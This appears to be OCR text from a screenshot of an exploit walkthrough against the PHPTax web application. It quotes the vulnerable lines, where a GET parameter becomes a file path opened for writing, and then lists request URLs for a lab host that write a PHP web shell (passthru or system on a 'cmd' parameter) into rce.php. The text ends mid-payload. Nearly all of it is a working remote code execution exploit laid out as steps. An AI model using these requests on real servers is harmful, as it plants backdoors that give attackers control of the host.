
#LINE 31: $zz = fopen(“./data/$field”, “w”);
#LINE 2: $field = $_GET[‘field’];
======================================
1. Access this page and modify the values as will
http://{$url}/index.php?
field=rce.php&newvalue=%3C%3Fphp%20passt
hru(%24_GET%5Bcmd%5D)%3B%3F%3E
http://192.168.0.18:8080/phptax/index.php?
field=rce.php&newvalue=<?php
passthru($_GET[cmd]); ?>
http://192.168.0.18:8080/phptax/index.php?
field=rce.php&newvalue=<?php
system($_GET[cmd]); ?>
http://192.168.0.18:8080/phptax/index.php?
field=rce.php&newvalue=<?php